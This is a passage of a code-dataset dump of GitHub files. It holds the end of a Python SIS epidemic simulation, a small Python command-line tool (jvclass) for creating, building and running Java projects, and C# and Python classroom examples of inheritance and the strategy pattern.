susceptible[0]\r\n if node in infected or node in vaccinated:\r\n node = old_node\r\n x, num_s, num_i = [0], [len(susceptible)], [len(infected)]\r\n for step in range(args.iterations):\r\n print(\"step {}\".format(step))\r\n new_infected, new_susceptible = [], []\r\n for node in susceptible:\r\n n = 0 \r\n for edge in g.adj[node]:\r\n if edge in infected:\r\n n += 1\r\n probs_infected = 1-(1-args.infection_rate)**n\r\n if random.random() <= probs_infected and node not in vaccinated:\r\n new_infected.append(node)\r\n else:\r\n new_susceptible.append(node)\r\n for node in infected:\r\n if random.random() <= args.recovery_rate:\r\n new_susceptible.append(node)\r\n else:\r\n new_infected.append(node)\r\n susceptible = new_susceptible\r\n infected = new_infected\r\n num_s.append(len(susceptible))\r\n num_i.append(len(infected))\r\n x.append(step+1)\r\n print(\"After convergence there are an average of {} infected nodes\".format(np.mean(num_i[-100:])))\r\n plt.plot(x, num_s, label='Number Susceptible')\r\n plt.plot(x, num_i, label='Number Infected')\r\n plt.xlabel(\"Iterations\")\r\n plt.ylabel(\"Number of nodes each class\")\r\n plt.legend()\r\n plt.savefig(args.output_img)\r\n \r\n \r\n\r\nif __name__ == '__main__':\r\n parser = argparse.ArgumentParser(description='SIS Virus')\r\n parser.add_argument('--infection_rate', default=0.08, type=float, help='Beta value for infection')\r\n parser.add_argument('--vaccinate', action='store_true', help=\"Vaccinate some portion of nodes\")\r\n parser.add_argument('--vaccination_size', default=200, type=int, help=\"Amount of nodes to vaccinate\")\r\n parser.add_argument('--vaccination_strategy', default='random', choices=['random', 'degree-high','infection_proximity','two-hop','even-random'])\r\n parser.add_argument('--recovery_rate', default=0.02, type=float, help='Recovery odds')\r\n parser.add_argument('--initial_infected', default=300, type=int, help='Amount of initial nodes infected')\r\n parser.add_argument('--iterations', default=300, type=int, help='Amount of transmision phases to run')\r\n parser.add_argument('--output_img', default='sis.png', type=str, help='file name to save sis curves')\r\n parser.add_argument('--filename', default='CS512_HW2_dataset/social_network_edge_list.txt', type=str, help='MAT file to run Outlier Detection on')\r\n args = parser.parse_args()\r\n main(args) "
},
{
"alpha_fraction": 0.7023809552192688,
"alphanum_fraction": 0.8214285969734192,
"avg_line_length": 41,
"blob_id": "c87f5166bf7b663e69b43b544e5e54cb57856c9e",
"content_id": "bdfec358b01a50d717057843124462859e44fd6a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 84,
"license_type": "permissive",
"max_line_length": 73,
"num_lines": 2,
"path": "/README.md",
"repo_name": "spacemanidol/CS512DM",
"src_encoding": "UTF-8",
"text": "# CS512DM\nEverything related to UIUC's CS512 Advanced Data Mining Taken Spring 2021\n"
}
] | 8 |
AsherSeiling/jvclass
|
https://github.com/AsherSeiling/jvclass
|
f0f7950eb76f66ca8c056f9314b6903b570eb440
|
6a279145165994bfb2e37dee7cac626e6b0526ba
|
31351f924e8e06491029050a07bf66bcd8d6da30
|
refs/heads/master
| 2023-06-02T06:13:52.084903 | 2021-04-26T02:57:47 | 2021-04-26T02:57:47 | 360,959,549 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6600910425186157,
"alphanum_fraction": 0.6616085171699524,
"avg_line_length": 34.621620178222656,
"blob_id": "9c28b6d20de1f11dcfcf490c9e6de6632c336fe4",
"content_id": "07591e0813a69a0ede74beb2f0a64837fa9ae59e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1318,
"license_type": "permissive",
"max_line_length": 115,
"num_lines": 37,
"path": "/commands/createJavaProject.py",
"repo_name": "AsherSeiling/jvclass",
"src_encoding": "UTF-8",
"text": "import sys\nimport os\n\n# Initilizes the java file\ndef initilizeJAVA(filename, packageName):\n\tjavafile = open(filename, \"w+\")\n\tjava_code = [f\"public class {filename.split('.')[0]}\" + \"{\", \"\tpublic static void main(String[] args){\",\"\t}\" ,\"}\"]\n\tfor i in java_code:\n\t\tjavafile.write(f\"{i}\\n\")\n\n# Edit the JSON file\ndef editJSON(mainfilename, packageName):\n\tjsonfile = open(\"config.json\", \"w+\")\n\tjsoncode = [\"{\", f\"\t\\\"mainfile\\\" : \\\"{mainfilename}\\\",\", f\"\t\\\"modulename\\\" : \\\"{packageName}\\\"\", \"}\"]\n\tfor i in jsoncode:\n\t\tjsonfile.write(f\"{i}\\n\")\n\n# The main function to create a new java project\ndef createJavaProject(project_name, package_name, main_file_name):\n\tfilename = main_file_name.split('.')[0]\n\tcommands_run = [f\"mkdir {project_name}\",\n\t f\"mkdir {project_name}/bin {project_name}/src\", \n\t f\"mkdir {project_name}/src/{package_name}\", \n\t f\"touch {project_name}/src/{package_name}/{filename}.java\", \n\t f\"mkdir {project_name}/bin/{package_name}\", \n\t f\"touch {project_name}/config.json\"]\n\tfor i in commands_run:\n\t\tos.system(i)\n\tos.chdir(f\"{project_name}\")\n\tcommands_run = [\"git init\", \"touch .gitignore\"]\n\tfor i in commands_run:\n\t\tos.system(i)\n\tos.chdir(\"..\")\n\tos.chdir(f\"{project_name}/src/{package_name}\")\n\tinitilizeJAVA(f\"{filename}.java\", package_name)\n\tos.chdir(\"../..\")\n\teditJSON(f\"{filename}.java\", package_name)\n"
},
{
"alpha_fraction": 0.7264344096183777,
"alphanum_fraction": 0.7274590134620667,
"avg_line_length": 20.711111068725586,
"blob_id": "6453b480eb4a39dfdb9a737dba65a59664cfb688",
"content_id": "538e9aa25bd3be7d7b2b729e95dd24d039381811",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 976,
"license_type": "permissive",
"max_line_length": 134,
"num_lines": 45,
"path": "/README.md",
"repo_name": "AsherSeiling/jvclass",
"src_encoding": "UTF-8",
"text": "# JVclass\nA command line program for MacOS (Some principals may be able to be transferred to Lunix) that automates many complex actions in java.\n```\nPyinstaller\nOS\npython3\n```\n# Installation instructions\n```\ngit clone https://github.com/AsherSeiling/jvclass\ncd java-class-creator\nchmod +x config.sh\n./config.sh\n```\n# Commands\nThe sheet of commands that you can use in jvclass\n## Class Creation\n### Create new main class\nCreate a class with \"public static void main(String[] args){}\"\n```\njvclass new-main-class <class name>\n```\n### Create new class\nCreates a basic java class with the basic class sytax already inserted\n```\njvclass new-class <class name>\n```\n## Make new project\n```\njvclass new-project <project name> <package name> <main file name>\n```\n## Building and Compilation\n### Compile and run a singlular java file\n```\njvclass comp-run <filename>\n```\n### Build entire project\nMust be in the projects directory\n```\njvclass pj-build\n```\n## Running\n```\njvclass pj-run\n```"
},
{
"alpha_fraction": 0.779411792755127,
"alphanum_fraction": 0.8382353186607361,
"avg_line_length": 16.25,
"blob_id": "58ce431be1e3118f39eec31cad5af7c3a43d3cf2",
"content_id": "05793b9ba5cf9bd1dee11027eb724b9c20252f7d",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 68,
"license_type": "permissive",
"max_line_length": 17,
"num_lines": 4,
"path": "/installModules.sh",
"repo_name": "AsherSeiling/jvclass",
"src_encoding": "UTF-8",
"text": "pip3 install sys\npip3 install os\npip3 install time\npip3 install json"
},
{
"alpha_fraction": 0.5947712659835815,
"alphanum_fraction": 0.6078431606292725,
"avg_line_length": 29.700000762939453,
"blob_id": "6ed87c844ed68e3f1a5185fa23da293b832b6a65",
"content_id": "bf0d3c5dbf74c35af9c33422606a64edf61ea239",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 306,
"license_type": "permissive",
"max_line_length": 100,
"num_lines": 10,
"path": "/commands/newMainClass.py",
"repo_name": "AsherSeiling/jvclass",
"src_encoding": "UTF-8",
"text": "import os\nimport sys\n\ndef new_main_class(args):\n\tname = str(args[2].split(\".\")[1])\n\tcodetamplate = [f\"public class {name}\" + \"{\", \"\tpublic static void main(String[] args){\",\"\t}\" ,\"}\"]\n\tos.system(f\"touch {args[2]}.java\")\n\tfiles = open(f\"{args[2]}.java\", \"w+\")\n\tfor i in codetamplate:\n\t\tfiles.write(f\"{i}\\n\")"
},
{
"alpha_fraction": 0.6589743494987488,
"alphanum_fraction": 0.6658119559288025,
"avg_line_length": 21.941177368164062,
"blob_id": "6283f195ec3a37270159b9788c8286d024032fd2",
"content_id": "05d6427df05c2db7b3ba8b7f9d35f4cb7856e177",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1170,
"license_type": "permissive",
"max_line_length": 63,
"num_lines": 51,
"path": "/commands/buildProject.py",
"repo_name": "AsherSeiling/jvclass",
"src_encoding": "UTF-8",
"text": "import os\nimport sys\nimport time\nimport json\ntry:\n\tjsonfile = open(\"config.json\")\n\tjsonfile = json.load(jsonfile)\nexcept:\n\tpass\n\n# Build the Java files\ndef buildFiles():\n\tos.chdir(\"src\")\n\tos.chdir(jsonfile[\"modulename\"])\n\tfiles = os.listdir()\n\tcompableFiles = []\n\tfor i in files:\n\t\tif i.split(\".\")[1].lower() == \"java\":\n\t\t\tcompableFiles.append(i)\n\tfor i in compableFiles:\n\t\tos.system(f\"javac {i}\")\n\n# Move the class files\ndef moveClassFiles():\n\tos.chdir(\"../..\")\n\tclassfiles = []\n\t# Find the class files\n\tfilesdir = jsonfile[\"modulename\"]\n\tpossibleJavafiles = os.listdir(f\"src/{filesdir}\")\n\tfor i in possibleJavafiles:\n\t\tbuffer = i.split(\".\")\n\t\tif buffer[1] == \"class\":\n\t\t\tclassfiles.append(i)\n\t# Append the files\n\tfor i in classfiles:\n\t\tfilesdir = os.listdir(\"src\")[0]\n\t\tfilesbin = os.listdir(\"bin\")[0]\n\t\tos.system(f\"mv src/{filesdir}/{i} bin/{filesbin}/{i}\")\n\n# Main function\ndef buildProject():\n\trows, columns = os.popen('stty size', 'r').read().split()\n\tbuffer = \"\"\n\tfor i in range(int(columns)):\n\t\tbuffer += \"-\"\n\ttime1 = time.time()\n\tbuildFiles()\n\ttime2 = time.time()\n\tmoveClassFiles()\n\tprint(buffer)\n\tprint(f\" Build Complete\\n Buildtime: {time2 - time1} seconds\")\n"
},
{
"alpha_fraction": 0.6505016684532166,
"alphanum_fraction": 0.6605350971221924,
"avg_line_length": 26.18181800842285,
"blob_id": "46d7b66aeebb8a506d536a0b5a4bd56e71e2fda9",
"content_id": "fcba914cf4eb7dc9dc09bde00e10a82746389ac9",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 598,
"license_type": "permissive",
"max_line_length": 81,
"num_lines": 22,
"path": "/commands/compRun.py",
"repo_name": "AsherSeiling/jvclass",
"src_encoding": "UTF-8",
"text": "import os\nimport time\n\ndef compile_and_run(name):\n\trows, columns = os.popen('stty size', 'r').read().split()\n\tbuffer = \"\"\n\tfor i in range(int(columns)):\n\t\tbuffer += \"-\"\n\tprint(f\"Starting Compilation and run process\\n{buffer}\")\n\ttime1 = time.time()\n\tos.system(f\"javac {name}\")\n\ttime2 = time.time()\n\tos.system(f\"java {name}\")\n\tprint(buffer)\n\tprint(f\" jvclass: Process complete\\n Compilation time: {time2 - time1} seconds\")\n\ndef compRun(name):\n\tnamesplit = name.split(\".\")\n\tif namesplit[1] == \"java\":\n\t\tcompile_and_run(name)\n\telse:\n\t\tprint(f\" Error: filetype \\\".{namesplit[1]}\\\" should be \\\".java\\\"\")\n"
},
{
"alpha_fraction": 0.686274528503418,
"alphanum_fraction": 0.686274528503418,
"avg_line_length": 17.636363983154297,
"blob_id": "c9e7ea37a789022f71db16609b8d41c54edb9f22",
"content_id": "63938588e5a5eeee9bc875637d47d50655364c34",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 204,
"license_type": "permissive",
"max_line_length": 29,
"num_lines": 11,
"path": "/config.sh",
"repo_name": "AsherSeiling/jvclass",
"src_encoding": "UTF-8",
"text": "pyinstaller main.py --onefile\ncd dist\nmv ./main .././jvclass\n# Remove End of file\ncd ..\nrm -rf dist\nrm -rf build\nrm -rf __pycache__\nrm -f main.spec\nrm -f /usr/local/bin/jvclass\nmv ./jvclass /usr/local/bin"
},
{
"alpha_fraction": 0.6934612989425659,
"alphanum_fraction": 0.7012597322463989,
"avg_line_length": 27.741378784179688,
"blob_id": "32c9d9ec26dc016923cafa34186b1236fbc5d1f0",
"content_id": "f12fe41612e9378242ca9d5a585a39033c7d797e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1667,
"license_type": "permissive",
"max_line_length": 102,
"num_lines": 58,
"path": "/main.py",
"repo_name": "AsherSeiling/jvclass",
"src_encoding": "UTF-8",
"text": "import os\nimport sys\n# Import modules for the command functions\nimport commands.newClass as ncs\nimport commands.newMainClass as nmcs\nimport commands.compRun as comprn\nimport commands.createJavaProject as cjpj\nimport commands.buildProject as bjp\nimport commands.runProject as rpj\n\n\nprogramName = \"jvclass\"\n# Commands list\ncommands_doc = [\n\tf\"Here is the documentation for {programName}\",\n\tf\" {programName} new-main-class <class name>\",\n\tf\" {programName} new-class <class name>\",\n\tf\" {programName} comp-run <filename>\",\n\tf\" {programName} new-project <project name> <package name> <main file name>\",\n\tf\" {programName} pj-build\",\n\tf\" {programName} pj-run\"\n]\n\n# Initilization for reading of the command to see if the user needs help or if there are too many args\ntry:\n\tenable_run = True\n\tif sys.argv[1].lower() == \"-h\":\n\t\tenable_run = False\n\t\tfor i in commands_doc:\n\t\t\tprint(i)\n\tif len(sys.argv) == 1:\n\t\tenable_run = False\nexcept:\n\tenable_run = False\n\tprint(f\"Error: type \\\"{programName} -h\\\" for help with the program\")\n\n# Main Function\ndef main():\n\tcommand = sys.argv\n\tif command[1].lower() == \"new-main-class\":\n\t\tnmcs.new_main_class(command)\n\telif command[1].lower() == \"new-class\":\n\t\tncs.new_class(command)\n\telif command[1].lower() == \"comp-run\":\n\t\tcomprn.compRun(command[2])\n\telif command[1].lower() == \"new-project\":\n\t\tcjpj.createJavaProject(command[2], command[3], command[4])\n\telif command[1].lower() == \"pj-build\":\n\t\tbjp.buildProject()\n\telif command[1].lower() == \"pj-run\":\n\t\trpj.runProject()\n\telse:\n\t\tprint(f\" Error: Command Argument \\\"{command[1]}\\\" not found try \\\"-h\\\" for help with commands\")\n\n\n# Run the code if it is enabled\nif enable_run == True:\n\tmain()\n"
},
{
"alpha_fraction": 0.7223974466323853,
"alphanum_fraction": 0.7255520224571228,
"avg_line_length": 23.384614944458008,
"blob_id": "0d12150d8cd9ec72334eb1d13d3bf57755d3c5cd",
"content_id": "e4ca44fc2172df6337d5ad7a913fb2a0bb2db9dd",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 317,
"license_type": "permissive",
"max_line_length": 42,
"num_lines": 13,
"path": "/commands/runProject.py",
"repo_name": "AsherSeiling/jvclass",
"src_encoding": "UTF-8",
"text": "import os\nimport sys\nimport json\n\n# run the code in the project\ndef runProject():\n\tjsonfile = open(\"config.json\")\n\tjsonfile = json.load(jsonfile)\n\tmainfilename = jsonfile[\"mainfile\"]\n\tmainfilename = mainfilename.split(\".\")[0]\n\tos.chdir(\"src\")\n\tos.chdir(jsonfile[\"modulename\"])\n\tos.system(f\"java {mainfilename}.java\")\n"
}
] | 9 |
tlee911/aoc2020
|
https://github.com/tlee911/aoc2020
|
7f23395835b03deaad89ae5dd4ea57bad892ce59
|
30ee337b954e884eae99fe2b1efa2b0cea7371c7
|
0f10bdf3179f7febb65c7b8b7ec432731bdcbfc9
|
refs/heads/main
| 2023-01-30T09:17:48.591759 | 2020-12-10T16:35:15 | 2020-12-10T16:35:15 | 320,160,394 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.4836309552192688,
"alphanum_fraction": 0.5148809552192688,
"avg_line_length": 22.172412872314453,
"blob_id": "3bb5e45c6d6c288de5fef85b85aa1874a9442cef",
"content_id": "a360a3d2778d9f482e5973a244ad35201c186095",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 672,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 29,
"path": "/day10/day10.py",
"repo_name": "tlee911/aoc2020",
"src_encoding": "UTF-8",
"text": "\ndef read_input(path):\n with open(path, 'r') as file:\n l = file.readlines()\n return [ int(s) for s in l ]\n\ndef get_dist(path):\n data = read_input(path)\n ordered = [0] + sorted(data) + [max(data) + 3]\n print(ordered)\n\n step1 = 0\n step2 = 0\n step3 = 0\n diffs = []\n for i in range(len(ordered) - 1):\n diff = ordered[i+1] - ordered[i]\n diffs.append(diff)\n if diff == 1:\n step1 += 1\n elif diff == 2:\n step2 += 1\n elif diff == 3:\n step3 += 1\n print(diffs)\n return (step1, step3)\n\nprint(get_dist('example.txt'))\nprint(get_dist('test.txt'))\nprint(get_dist('input.txt'))"
},
{
"alpha_fraction": 0.5899999737739563,
"alphanum_fraction": 0.6066666841506958,
"avg_line_length": 20.35714340209961,
"blob_id": "2aa34f5ec7672ad61477939b76d155437ae7d751",
"content_id": "891d2ef48e66735dee80ed8fa2d96ba30960c17a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 300,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 14,
"path": "/day1/day1.py",
"repo_name": "tlee911/aoc2020",
"src_encoding": "UTF-8",
"text": "import itertools, math\n\nNUM_ELEMENTS = 3\nRESULT = 2020\n\nwith open('input.txt', 'r') as file:\n l = file.readlines()\n l = [ int(s) for s in l ]\n\nfor combo in itertools.combinations(l, NUM_ELEMENTS):\n if sum(combo) == RESULT:\n print(combo)\n print(math.prod(combo))\n break\n\n"
}
] | 2 |
Paulikas/PSP1
|
https://github.com/Paulikas/PSP1
|
f7b920c53ce5c7e1c284ab7b150004a23962c777
|
b5e941970a723a265c22705a39ddb3402b1793b5
|
a72eb9bbc9e6eb4e8c771b096f080597c9c14d08
|
refs/heads/master
| 2020-08-03T08:49:14.711665 | 2019-10-27T15:55:51 | 2019-10-27T15:55:51 | 211,690,258 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5625745058059692,
"alphanum_fraction": 0.5649582743644714,
"avg_line_length": 21.078947067260742,
"blob_id": "e5f05faf720089dedb692a0ada4a4cfbddfb60c1",
"content_id": "9a29231767d1019c91c2e2d903719c2239cac730",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 839,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 38,
"path": "/Trecia dalis py/Classes.py",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "class House(object):\n def __init__(self, *args):\n super(House, self).__init__(*args)\n self.temp = 0\n\n def warmUp(self):\n self.temp += 1\n\n def warmUp(self, amount):\n self.temp += amount\n\n\nclass TV(object):\n def __init__(self, *args):\n super(TV, self).__init__(*args)\n self.channel = \"\"\n self.language = \"\"\n\n def chageChannel(self, new_channel):\n self.channel += new_channel\n\n def changeLanguage(self, new_language):\n self.language = new_language\n\n\nclass Closet(object):\n def __init__(self, *args):\n super(Closet, self).__init__(*args)\n self.shirts = []\n\n def addShirt(self, shirt):\n self.shirts.append(shirt)\n\n def showShirts(self):\n print(self.shirts)\n\n def removeShirt(self, shirt):\n self.shirts.remove(shirt)\n"
},
{
"alpha_fraction": 0.4807339310646057,
"alphanum_fraction": 0.5174311995506287,
"avg_line_length": 19.185184478759766,
"blob_id": "df7c3ae628dd0674558723bb43beaf2778df7c12",
"content_id": "54464d49f3db2e865d1426d1d3f7c7fcc6337199",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 547,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 27,
"path": "/Pirma dalis/Strategy/AirLines.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Collections.Generic;\nusing System.Text;\n\nnamespace Pirma_dalis.Strategy\n{\n class AirLines : ITripCost\n {\n public double crewCost()\n {\n return 2 * 600 + 3 * 300;\n }\n\n public double fuelCost(int distance)\n {\n return distance * 0.77;\n }\n\n public double permissionCost(string landingLocation)\n {\n if (landingLocation == \"Planned\")\n return 300;\n else\n return 1200.15;\n }\n }\n}\n"
},
{
"alpha_fraction": 0.7278287410736084,
"alphanum_fraction": 0.7278287410736084,
"avg_line_length": 24.230770111083984,
"blob_id": "0d6ea6b2ce146322b72fc9057f836db202dca1a0",
"content_id": "ccf9cdf7c873687b2f0ca27a69ea6fffd05cd4aa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 329,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 13,
"path": "/Pirma dalis/Strategy/IInsuranceCalculator.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "namespace Pirma_dalis.Strategy\n{\n public interface IInsuranceCalculator\n {\n public double checkPilotClass(string pilotClass);\n\n public double checkLastMaintenance(int lastMaintenance);\n\n public double checkWeatherConditions(string weather);\n\n public double checkFlightSpecificRisks();\n }\n}"
},
{
"alpha_fraction": 0.5756824016571045,
"alphanum_fraction": 0.5756824016571045,
"avg_line_length": 18.190475463867188,
"blob_id": "3183a0cd7ef3a5298043eb74b186b313d2c3e1db",
"content_id": "becaccf50079be68ab1d27699cefc77506b04848",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 405,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 21,
"path": "/Trecia dalis/Trecia Dalis/ClosedShoes.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Collections.Generic;\nusing System.Text;\nusing Trecia_dalis.Trecia_Dalis;\n\nnamespace Pirma_dalis.Trecia_Dalis\n{\n class ClosedShoes : Closet, IShoes\n {\n Sneakers s = new Sneakers();\n public void addShoes(string shoe)\n {\n s.addShoes(shoe);\n }\n\n public void browsShoes()\n {\n s.browsShoes();\n }\n }\n}\n"
},
{
"alpha_fraction": 0.6556291580200195,
"alphanum_fraction": 0.6556291580200195,
"avg_line_length": 25.647058486938477,
"blob_id": "902553b2e87f15eb584d83ad1ee921f9cff0a0c8",
"content_id": "a587499fd7fd0356abdafcb1d41d20182bfdee1d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 453,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 17,
"path": "/Trecia dalis py/ChildClasses.py",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "from Classes import House, TV, Closet\nfrom Functionalities import windowSecurity as security, Netflix, Shoes\n\n\nclass SecureHouse(House, security):\n def __init__(self, *args):\n super(SecureHouse, self).__init__(*args)\n\n\nclass TVNetflix(TV, Netflix):\n def __init__(self, *args):\n super(TVNetflix, self).__init__(*args)\n\n\nclass ClosetShoes(Closet, Shoes):\n def __init__(self, *args):\n super(ClosetShoes, self).__init__(*args)\n"
},
{
"alpha_fraction": 0.5855421423912048,
"alphanum_fraction": 0.5855421423912048,
"avg_line_length": 17.863636016845703,
"blob_id": "9b1cb7181cc767679b36eeaac3c79d9c8a0f439e",
"content_id": "6fc9c32d960f35845906155bf32557b5cf11e562",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 417,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 22,
"path": "/Trecia dalis/Trecia Dalis/TV.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Collections.Generic;\nusing System.Text;\n\nnamespace Pirma_dalis.Trecia_Dalis\n{\n class TV\n {\n public string channel;\n public string language;\n\n public void changeChannel(string channel)\n {\n this.channel = channel; \n }\n\n public void changeLanguage(string language)\n {\n this.language = language;\n }\n }\n}\n"
},
{
"alpha_fraction": 0.6622951030731201,
"alphanum_fraction": 0.6950819492340088,
"avg_line_length": 20.785715103149414,
"blob_id": "8db037ca3430914b596e3591969c1108ea9524c9",
"content_id": "2c0da5975b7860d37185849ff2745ebc8a71b92a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 305,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 14,
"path": "/Antra dalis/test.py",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "from implementation import privateCargo, AirLinesCargo\n\nx = privateCargo(\"A\", 2, 2000, \"Good\")\ny = AirLinesCargo(\"A\", 6, 9000, \"Unplaned\")\n\nprint(x.__class__)\nprint(x.calCost())\nprint(x.calInsurence())\nprint(x.calPrice())\n\nprint(y.__class__)\nprint(y.calCost())\nprint(y.calInsurence())\nprint(y.calPrice())\n"
},
{
"alpha_fraction": 0.5642276406288147,
"alphanum_fraction": 0.5642276406288147,
"avg_line_length": 20.20689582824707,
"blob_id": "22e82600f1f612556a84fe35dde7636cbf7353cf",
"content_id": "dff2839b77de13ebbcb8aa87595338b35b8bfea9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 617,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 29,
"path": "/Trecia dalis/Trecia Dalis/SecureWindows.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "using Pirma_dalis.Trecia_Dalis;\nusing System;\nusing System.Collections.Generic;\nusing System.Text;\n\nnamespace Trecia_dalis.Trecia_Dalis\n{\n class SecureWindows : ISecurity\n {\n\n public void checkEntriePoints(bool entries)\n {\n if (entries)\n Console.WriteLine(\"Unsecure\");\n else\n Console.WriteLine(\"Secure\");\n }\n\n public void closeEntriePoints()\n {\n Console.WriteLine(\"Windows closed\");\n }\n\n public void openEntriePoints()\n {\n Console.WriteLine(\"Windows opened\");\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5337423086166382,
"alphanum_fraction": 0.5337423086166382,
"avg_line_length": 19.375,
"blob_id": "a723a63a67130795f8c3857055aeae2614e00a5c",
"content_id": "7fcaf3b78b7203f8fe1b87052c2f0e25f43b57fb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 491,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 24,
"path": "/Trecia dalis/Trecia Dalis/Sneakers.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "using Pirma_dalis.Trecia_Dalis;\nusing System;\nusing System.Collections.Generic;\nusing System.Text;\n\nnamespace Trecia_dalis.Trecia_Dalis\n{\n class Sneakers: IShoes\n {\n List<string> shoes = new List<string>() {\"Nike\"};\n public void addShoes(string shoe)\n {\n shoes.Add(shoe);\n }\n\n public void browsShoes()\n {\n foreach (string i in shoes)\n {\n Console.WriteLine(i);\n }\n }\n }\n}\n"
},
{
"alpha_fraction": 0.6795367002487183,
"alphanum_fraction": 0.6795367002487183,
"avg_line_length": 16.266666412353516,
"blob_id": "d2cd9c46a7c64740aa39291a45f7c919acf67e71",
"content_id": "9c7908ac9fe202489e0c08684440205dc7291841",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 261,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 15,
"path": "/Trecia dalis/Trecia Dalis/ISecurity.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Collections.Generic;\nusing System.Text;\n\nnamespace Pirma_dalis.Trecia_Dalis\n{\n interface ISecurity\n {\n void checkEntriePoints(bool entries);\n\n void openEntriePoints();\n\n void closeEntriePoints();\n }\n}\n"
},
{
"alpha_fraction": 0.6634146571159363,
"alphanum_fraction": 0.6634146571159363,
"avg_line_length": 14.769230842590332,
"blob_id": "5e85cc57d00993d15c58ae525e765c71de6fc4b5",
"content_id": "65d2f6d9392080e425a00550b35df2497d7851fb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 207,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 13,
"path": "/Trecia dalis/Trecia Dalis/IShoes.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Collections.Generic;\nusing System.Text;\n\nnamespace Pirma_dalis.Trecia_Dalis\n{\n interface IShoes\n {\n void addShoes(string shoe);\n\n void browsShoes();\n }\n}\n"
},
{
"alpha_fraction": 0.6028369069099426,
"alphanum_fraction": 0.6028369069099426,
"avg_line_length": 14.666666984558105,
"blob_id": "88331ccb9833d11cc795fb2180bfcd61337f94cc",
"content_id": "6d709b0ac4d4f0a70864671e5a9037da28a12900",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 143,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 9,
"path": "/Trecia dalis/Trecia Dalis/INetflix.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "namespace Pirma_dalis.Trecia_Dalis\n{\n interface INetflix\n {\n void playMovie(string movie);\n\n void browsMovie();\n }\n}\n"
},
{
"alpha_fraction": 0.4795539081096649,
"alphanum_fraction": 0.5130111575126648,
"avg_line_length": 18.925926208496094,
"blob_id": "67e2a0372e5ef59f8ae8de3168913a28cebd4339",
"content_id": "cb36d5731a9039aff50ecc5a8925dfa11af57e04",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 540,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 27,
"path": "/Pirma dalis/Strategy/Private.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
